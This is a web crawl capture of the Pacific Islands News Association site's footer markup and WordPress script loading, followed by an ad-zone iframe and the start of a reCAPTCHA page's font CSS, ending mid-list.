<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/10/12/png-health-system-stretched-minister-wong/"  rel="bookmark" class="td-image-wrap " title="PNG Health system stretched: Minister Wong" ><img class="entry-thumb" src="[data-uri]" alt="" title="PNG Health system stretched: Minister Wong" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/10/POM-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/10/12/png-health-system-stretched-minister-wong/"  rel="bookmark" title="PNG Health system stretched: Minister Wong">PNG Health system stretched: Minister Wong</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-12T17:53:49+12:00" >October 12, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/11/05/call-to-defend-our-oceans-at-cop26-traditional-knowledge-important/"  rel="bookmark" class="td-image-wrap " title="Call to defend our oceans at COP26, traditional knowledge important" ><img class="entry-thumb" src="[data-uri]" alt="" title="Call to defend our oceans at COP26, traditional knowledge important" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/252622651_4853877037978526_586601943357917895_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/11/05/call-to-defend-our-oceans-at-cop26-traditional-knowledge-important/"  rel="bookmark" title="Call to defend our oceans at COP26, traditional knowledge important">Call to defend our oceans at COP26, traditional knowledge important</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T11:46:44+12:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/07/11/png-media-council-agm-reappoints-executives-to-lead/"  rel="bookmark" class="td-image-wrap " title="PNG Media Council AGM reappoints executives to lead" ><img class="entry-thumb" src="[data-uri]" alt="" title="PNG Media Council AGM reappoints executives to lead" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/07/358892681_765310432003786_2545161221893285927_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/07/11/png-media-council-agm-reappoints-executives-to-lead/"  rel="bookmark" title="PNG Media Council AGM reappoints executives to lead">PNG Media Council AGM reappoints executives to lead</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-11T18:50:26+12:00" >July 11, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696aeb701e5ca
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1158
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_1569656520" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768656722" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768656722" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_1569656520 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_1569656520 = [];options_408_1569656520.$AutoPlay = 1;options_408_1569656520.$ArrowKeyNavigation = false;options_408_1569656520.$DragOrientation = 0;options_408_1569656520.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_1569656520,$TransitionsOrder:1,$ShowLink:true};function Slider_408_1569656520_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_1569656520").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_1569656520").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_1569656520").find(".slide").removeClass("active");
								$("#_ning_zone_408_1569656520").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_1569656520").length ){var _ning_slider_408_1569656520 = new $JssorSlider$('_ning_zone_408_1569656520', options_408_1569656520);_ning_slider_408_1569656520.$On($JssorSlider$.$EVT_PARK, Slider_408_1569656520_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_1569656520').parent().width();if(parentWidth){if( typeof _ning_slider_408_1569656520 !== "undefined" ){_ning_slider_408_1569656520.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.373 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 13:32:02 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6468lixv8nfi
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, 